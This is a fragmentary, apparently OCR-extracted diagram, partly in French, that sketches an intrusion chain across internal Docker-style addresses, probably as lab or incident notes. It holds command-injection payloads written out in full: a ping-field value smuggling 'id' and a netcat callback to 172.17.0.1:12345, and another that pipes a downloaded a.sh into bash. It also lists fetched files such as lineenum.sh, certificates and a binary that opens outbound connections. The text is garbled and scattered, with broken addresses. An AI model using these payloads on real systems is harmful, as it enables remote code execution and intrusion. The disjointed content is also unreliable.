 72.17.0.1
172.17.0.5
ci. 127.0.0.1
80
127.0.0.1; id; nc 172.17.0.1 12345
80
12345 TCP 12345
Creation de clé
privé par dechiffrer
443 du .1 via
GCD
ci 127.0.01; curl https://172.17.0.1/a.sh | bash
80
443 Get a.sh
télécharge cert.pem et initie une
connexion vers 172.17.0.1:8443
443 Get /cert2.crt
8443
chiffré pour le moment (plus maintenant)
443 Get lineenum.sh (osef)
Binaire de 7.Mo
qui initie une co vers
172.17.0.2
443 Get /DRUNK_IKEBANA
???
172.17.0.2
443
chiffré pour le moment